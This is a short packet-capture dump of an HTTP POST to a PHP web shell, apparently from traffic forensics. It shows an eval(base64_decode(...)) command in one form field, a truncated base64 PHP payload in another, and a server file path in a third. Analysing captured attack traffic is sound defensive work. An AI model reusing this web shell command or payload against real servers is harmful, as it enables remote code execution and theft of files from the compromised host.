 Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "just" = "@eval(base64_decode($_POST[z0]));"
Key: just
Value: @eval(base64_decode($_POST[z0]));
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F
Form item: "z1" = "C:\\PHPnow-1.5.4\\htdocs\\FineCMS\\phpcon.rar"